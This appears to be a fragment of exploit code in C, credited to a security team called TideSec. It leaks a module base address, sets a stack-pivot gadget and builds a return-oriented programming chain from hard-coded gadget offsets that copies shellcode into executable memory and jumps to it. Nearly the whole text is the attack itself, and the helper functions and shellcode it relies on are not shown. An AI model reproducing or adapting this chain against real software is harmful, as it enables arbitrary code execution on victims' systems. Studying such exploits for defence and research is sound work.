 baseaddr = obj - 0x7a7880;
printf("Got base addr :0x%llx\n", baseaddr);
gadget = baseaddr + 0x33700;
__int64 Stackpiovt_Gadget = baseaddr + 0x11b2d, p2payload = baseaddr + 0xb87118;
uint64 *ppayload = (uint64*)payload;
char tmpbuffer[0x18] = { 0 };
memcpy(tmpbuffer + 0x10, &Stackpiovt_Gadget, 8);
if (!SetGlobalPointer(gadget))
{
puts("Error11");
__leave;
}
if (!SetPayload(tmpbuffer, 0x18))
{
puts("Error12");
__leave;
}
memcpy(payload + 0x38, &p2payload, 8);
uint64 rwxmem = baseaddr + 0x00b309a0;
ppayload += 9;
*ppayload++ = baseaddr + 0x061553;//pop rcx
*ppayload++ = rwxmem;
*ppayload++ = baseaddr + 0x53d4a8; //mov eax, esp ; add rsp, 0x30 ; pop r12 ; ret
ppayload += 7;
*ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
*ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
*ppayload++ = baseaddr + 0x033d72; //pop r8
*ppayload++ = 0x200;
*ppayload++ = baseaddr + 0x562e90; // mov edx, eax ; cmp edx, 0x11 ; je 0x140562ea3 ; xor al, al ; ret
*ppayload++ = baseaddr + 0x14e5b; //pop rax
*ppayload++ = baseaddr + 0x75e358; //memcpy
*ppayload++ = baseaddr + 0x0fd823; //mov rax, qword ptr [rax] ; ret
*ppayload++ = baseaddr + 0x08ded; //jmp rax
*ppayload++ = rwxmem + 0x20;
memcpy((char*)ppayload, shellcode, sizeof shellcode);
TideSec安全团队